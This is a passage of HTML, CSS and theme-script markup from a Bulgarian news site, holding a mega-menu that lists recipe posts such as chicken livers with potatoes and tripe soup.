					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_858 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_858 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_858 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_858 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_858 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_858 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_858 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_858 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_858 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_858 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_858 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_858 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_858 = new tdBlock();
block_tdi_73_858.id = "tdi_73_858";
block_tdi_73_858.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_858","tdc_css_class_style":"tdi_73_858_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_858"}';
block_tdi_73_858.td_column_number = "3";
block_tdi_73_858.block_type = "tdb_header_mega_menu";
block_tdi_73_858.post_count = "5";
block_tdi_73_858.found_posts = "709";
block_tdi_73_858.header_color = "";
block_tdi_73_858.ajax_pagination_infinite_stop = "";
block_tdi_73_858.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_858);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_858 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_858" data-td_block_id="tdi_73_858"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_858" data-td_block_id="tdi_73_858"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_575 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_575" >
<style>
/* custom css */
.tdi_74_575 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_575 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_575 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_575 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_575:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_575:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_575.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_575.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_575 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_575 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_575 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_575 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_575 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_575 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_575 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_575 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_575 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_575 .td-module-meta-info,
				.ie11 .tdi_74_575 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_575 .td-post-vid-time{
					display: block;
				}.tdi_74_575 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_575 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_575 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_575 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_575 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_575 .entry-review-stars{
					display: inline-block;
				}.tdi_74_575 .td-icon-star,
                .tdi_74_575 .td-icon-star-empty,
                .tdi_74_575 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_575 .td-module-comments{
					display: none;
				}.tdi_74_575 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_575:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_575 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_575 .td-post-category:hover{
					color: #000000;
				}.tdi_74_575 .td-module-title a{
					color: #051d2d;
				}.tdi_74_575 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_575 .td-post-author-name a{
					color: #666666;
				}.tdi_74_575 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_575.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_575 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_575 .td-editor-date,
				.tdi_74_575 .td-editor-date .td-post-author-name,
				.tdi_74_575 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_575 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_575 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_575 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_575 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_575 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
